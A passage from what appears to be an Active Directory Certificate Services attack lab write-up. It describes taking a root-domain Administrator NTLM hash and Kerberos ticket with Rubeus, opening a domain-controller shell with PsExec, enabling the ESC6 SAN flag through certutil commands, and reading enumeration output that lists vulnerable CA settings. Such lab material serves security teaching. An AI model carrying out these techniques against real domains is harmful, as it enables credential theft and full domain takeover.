
After running the command, Rubeus.exe returns the NTLM hash for HOLOLIVE\Administrator, which can then be used in Pass-The-Hash attacks against other systems in the root domain. At the same time, it also provides a valid Ticket-Granting-Ticket, output in Base64 and automatically imported into our current session thanks to the /ptt switch. This means we now have both the reusable credentials and an active Kerberos ticket to authenticate as Administrator across the root domain.

By using the klist command, we can confirm that a Kerberos ticket for the root domain’s Administrator account is cached on our child domain’s machine. This confirms the authentication was successful and that the ticket is ready for Kerberos operations. The cached ticket can now be presented to services like SMB, LDAP, or WinRM, giving us the ability to interact with the Domain Controller and other sensitive systems as if we were the legitimate Administrator.

We can confirm this by listing the C:\ directory on the root Domain Controller, which is a default network share restricted to users on the Domain Controller. We can also open a shell with PsExec.exe using the command shown above. Running whoami and hostname then confirms that we are the root Domain Administrator on the root Domain Controller.
ESC6 Attack Lab Setup
The next splash in Gawr Gura’s shark tales is the ESC6 attack. This isn’t an access control misconfiguration but a misconfiguration on the CA server rather than on certificate templates. ESC6 appears when attackers abuse certificate issuance for web servers. Admins sometimes want to add extra hostnames to certificates, and this is done by allowing SAN request attributes through the EDITF_ATTRIBUTESUBJECTALTNAME2 flag set on the CA.
The EDITF_ATTRIBUTESUBJECTALTNAME2 flag applies across the entire CA, which means any certificate template that allows less-privileged users to enroll can be abused to issue certificates. The attack method is the same as ESC1, just on a larger scale.

certutil -getreg policy\EditFlagsThe configuration of the CA is stored in a registry key on the server, and it can be checked by running the command shown above. This registry key contains important details that define how the CA operates, such as the flags set on it, restrictions, and additional options like whether SAN attributes are allowed.

certutil -setreg policy\EditFlags +EDITF_ATTRIBUTESUBJECTALTNAME2net stop certsvc & net start certsvcTo configure the CA server so it accepts SAN attributes, run the commands above directly on the CA server to add the required flag. After setting the flag, restart Certificate Services to apply the changes.
ESC6 Attack Simulation
Certificate Authorities  0    CA Name                             : HOLOLIVE-CA    DNS Name                            : CA.holo.live    Certificate Subject                 : CN=HOLOLIVE-CA, DC=holo, DC=live    Certificate Serial Number           : 21A534D8953B548B4502D8063B362CC2    Certificate Validity Start          : 2025-08-21 12:24:54+00:00    Certificate Validity End            : 2124-08-21 12:34:54+00:00    Web Enrollment      HTTP        Enabled                         : True      HTTPS        Enabled                         : False
    User Specified SAN                  : Enabled    Request Disposition                 : Issue    Enforce Encryption for Requests     : Enabled    Active Policy                       : CertificateAuthority_MicrosoftDefault.Policy    Permissions      Owner                             : HOLO.LIVE\Administrators      Access Rights        Enroll                          : HOLO.LIVE\Authenticated Users                                          HOLO.LIVE\Gawr Gura        ManageCa                        : HOLO.LIVE\Domain Admins                                          HOLO.LIVE\Enterprise Admins                                          HOLO.LIVE\Administrators                                          HOLO.LIVE\Gawr Gura        ManageCertificates              : HOLO.LIVE\Domain Admins                                          HOLO.LIVE\Enterprise Admins                                          HOLO.LIVE\Administrators    [+] User Enrollable Principals      : HOLO.LIVE\Authenticated Users                                          HOLO.LIVE\Gawr Gura    [+] User ACL Principals             : HOLO.LIVE\Gawr Gura    [!] Vulnerabilities      ESC6                              : Enrollee can specify SAN.      ESC7                              : User has dangerous permissions.      ESC8                              : Web Enrollment is enabled over HTTP.    [*] Remarks      ESC6                              : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Running the same command to check for vulnerable certificates will also return findings related to the CA server configuration. In the output above, User Specified SAN is shown as enabled, meaning users can request certificates with custom SAN values that allow them to impersonate other accounts.
